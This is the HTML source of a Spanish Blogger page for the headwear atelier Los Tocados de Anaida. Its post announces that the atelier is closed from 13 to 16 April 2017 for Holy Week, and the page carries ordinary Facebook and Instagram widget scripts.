     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2M4y-8HoHsednSlvut3DNUOUkrVNYMf02Y-03032X0MYGoHtKou7VqPJqw6Fip058WJRMYoai-ljRKY0em0G_M5gUPhK9pKlPxaOU11ZmenqGfQfMDC4-ZT13dpNzspkc9YAaU1jmWiru/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX1oTeWEFzOGD26qNuFAs-CX7ioGtnLzgtCsNv9IoOrQSJrzMVZxBgD1t6F5DLMskTzf_1nre6J4UjQAwKWqVIl3px9H9VZLtnq5NtbWGi0netEzGASAaB0tixMQQp9-BZ0leyFTg_TKQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7872738102445837230&amp;zx=4a602b11-29c1-40de-bfff-07d774ee3042' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9854734123987462 -->

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lostocadosdeanaida/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Inicio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/bio.html' itemprop='url'>Bio</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/contacto.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.lostocadosdeanaida.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='LOS TOCADOS DE ANAIDA' height='auto;' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha_3R7s2t3iPQLRe7dlCJSO9NHJQsp6ZbkUQaQ-fiRMnZ-QG-6x_XX2G7wgUS4fynmcA0ClvihCvDW6CkJgfNlMiv_3d4QR99kwEBg4oj-ol7OpbxLxcAMKeIbmSTcc4t-u3tiVpIqWuM/s500/facebook.jpg' style='display: block' width='456px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.lostocadosdeanaida.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/p/atelier_9.html' itemprop='url'>Atelier</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20novia' itemprop='url'>_Colecciones novia</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/novias%20a%20medida' itemprop='url'>_Novias a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Madrinas e Invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/tocados%20invitada' itemprop='url'>_Tocados invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros%20invitada' itemprop='url'>_Sombreros invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes%20invitada' itemprop='url'>_Turbantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/colecciones%20comuni%C3%B3n%20y%20arras' itemprop='url'>_Colección Comuniones y arras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/comuni%C3%B3n%20y%20arras%20a%20medida' itemprop='url'>_Comunión y arras a medida</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com' itemprop='url'>Otros accesorios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/carteras' itemprop='url'>_Carteras</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques' itemprop='url'>_Apliques</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes%20invitada' itemprop='url'>_Guantes invitada</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/pendientes' itemprop='url'>_Pendientes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/cinturones' itemprop='url'>_Cinturones</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/apliques%20zapatos' itemprop='url'>_Apliques zapatos</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/gargantillas' itemprop='url'>_Gargantillas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/broches' itemprop='url'>_Broches</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Colecciones Otoño - Invierno</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/guantes' itemprop='url'>_Guantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/boinas' itemprop='url'>_Boinas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/sombreros' itemprop='url'>_Sombreros</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/turbantes' itemprop='url'>_Turbantes</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Clientes y sus tocados</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2012/08/los-clientes-y-sus-tocados.html' itemprop='url'>_Nuestras novias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/invitada' itemprop='url'>_Nuestras invitadas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/2017/11/nuestras-ninas.html' itemprop='url'>_Nuestras niñas</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/premios' itemprop='url'>_Premios</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/noticias' itemprop='url'>_Noticias</a></li>
<li itemprop='name'><a href='http://www.lostocadosdeanaida.com/search/label/eventos' itemprop='url'>_Eventos</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0HblGsgQsCvkbxJ3NXXi01fCHECy3JvziNDLD3HUG087HnkkmHJrNTpF1yhM48TlJ7iPyaRmMD7KlBreiqsWguxdo60Da0S4OKG_Lgcc_fjuIiUkNZiRd-0ankwk6VcYl8LCOHYAqWLQ/s400/cerrado-vacaciones-energia.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
CERRAMOS POR VACACIONES DE SEMANA SANTA DEL 13 AL 16 DE ABRIL
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='anaidamarcos'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-04-11T10:18:00-07:00'>abril 11, 2017</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.lostocadosdeanaida.com/search/label/noticias' rel='tag'>noticias</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2209747704567542626' itemprop='articleBody'>
<meta content='     Os informamos de que el Atelier permanecerá cerrado del 13 al 16 de Abril  ambos inclusive por tomarnos unas mini vacaciones de Semana ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0HblGsgQsCvkbxJ3NXXi01fCHECy3JvziNDLD3HUG087HnkkmHJrNTpF1yhM48TlJ7iPyaRmMD7KlBreiqsWguxdo60Da0S4OKG_Lgcc_fjuIiUkNZiRd-0ankwk6VcYl8LCOHYAqWLQ/s1600/cerrado-vacaciones-energia.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0HblGsgQsCvkbxJ3NXXi01fCHECy3JvziNDLD3HUG087HnkkmHJrNTpF1yhM48TlJ7iPyaRmMD7KlBreiqsWguxdo60Da0S4OKG_Lgcc_fjuIiUkNZiRd-0ankwk6VcYl8LCOHYAqWLQ/s400/cerrado-vacaciones-energia.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Os informamos de que el Atelier permanecerá <b>cerrado del 13 al 16 de Abril</b> ambos inclusive por tomarnos unas mini vacaciones de <b>Semana Santa</b>.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
El lunes 17 de abril, volveremos a abrir en nuestro horario normal.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Si tenéis cualquier duda o consulta, podéis enviarnos vuestros correos al e-mail del atelier: <a href="mailto:anaidamarcos@gmail.com">anaidamarcos@gmail.com</a>&nbsp;y os contestaremos a la vuelta de vacaciones.</div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: justify;">
Muchas gracias y feliz Semana Santa a tod@s!!!</div>
<div style="text-align: center;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='http://www.lostocadosdeanaida.com/search/label/noticias?max-results=5' rel='tag nofollow'># noticias</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html&title=CERRAMOS POR VACACIONES DE SEMANA SANTA DEL 13 AL 16 DE ABRIL' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html&title=CERRAMOS POR VACACIONES DE SEMANA SANTA DEL 13 AL 16 DE ABRIL' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html&title=CERRAMOS POR VACACIONES DE SEMANA SANTA DEL 13 AL 16 DE ABRIL' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0HblGsgQsCvkbxJ3NXXi01fCHECy3JvziNDLD3HUG087HnkkmHJrNTpF1yhM48TlJ7iPyaRmMD7KlBreiqsWguxdo60Da0S4OKG_Lgcc_fjuIiUkNZiRd-0ankwk6VcYl8LCOHYAqWLQ/s400/cerrado-vacaciones-energia.jpg&description=     Os informamos de que el Atelier permanecerá cerrado del 13 al 16 de Abril  ambos inclusive por tomarnos unas mini vacaciones de Semana ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html&title=CERRAMOS POR VACACIONES DE SEMANA SANTA DEL 13 AL 16 DE ABRIL' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
noticias
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10819174766813252886' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10819174766813252886' rel='author' title='author profile'>
<span itemprop='name'>anaidamarcos</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.lostocadosdeanaida.com/2017/04/cerramos-por-vacaciones-de-semana-santa.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-04-11T10:18:00-07:00'>abril 11, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=2209747704567542626&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=2209747704567542626&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=2209747704567542626&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=2209747704567542626&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7872738102445837230&postID=2209747704567542626&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://www.lostocadosdeanaida.com/search/label/noticias' rel='tag'>noticias</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7872738102445837230?po=2209747704567542626&hl=es&saa=85391&origin=http://www.lostocadosdeanaida.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.lostocadosdeanaida.com/2017/04/maxi-broche-de-plumas-macarena.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.lostocadosdeanaida.com/2017/04/conjunto-de-novia-lucia-tocado-joya-y.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://www.lostocadosdeanaida.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.lostocadosdeanaida.com/feeds/2209747704567542626/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.lostocadosdeanaida.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Anaida</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit33MDkJ8-JnpFUP2MX7mItyxU83E2Vm3hQPANLJGqx7uasHGXMRGCToLhFN_hVuvFetiIp2fqbce8ZvFI7jcBObShgjRR3Ys0sjyMyRNHJoUoFJRd1mmy8RHePkrVIFP8o40FDaeoa9g/s640/Color-190A5939.jpg" alt="Sobre mí" original="" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">El Arte para mí es una filosofía de vida y la creatividad el motor que me impulsa cada día....
<a href="http://www.lostocadosdeanaida.com/p/bio.html" style="
    text-decoration: underline;
">Leer más &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Atelier</h2>
<div class='widget-content'>
<div align="center">
<a href="http://www.lostocadosdeanaida.com/p/atelier_9.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOsh6KJT8ibx0Y_I4lxmAq3YU7KdLdm8OHHCIbYBYMLurORP3W7ky-ZX0NL0uGTUrtM1ySlwn2OeSi0-WlptRqxGoItSKsAxBQQ7U4Hh6EoCNuVIsAR2sgJ6609PM9yOI0qz43-yml6Q/s640/ANAIDA11+retoc+BN.jpg" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div align="center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiRsmhb6a-ZjfNIdMti3OxdCTv3wLGEuUdHCMQMNRt1f_6sMAlI0_2yMWrnU2R6g8-8drLk1GjzYhRrja6K5J18PDvo2jxsENoA4B9LBDPLMwbnpFXpwWUfcbtCp8cccc7G0XHS3DFsJg/s1600/handmade.jpg" /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Los-Tocados-de-Anaida-336577403126075/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.lostocadosdeanaida.com/2011/10/tocados-para-senora.html'>
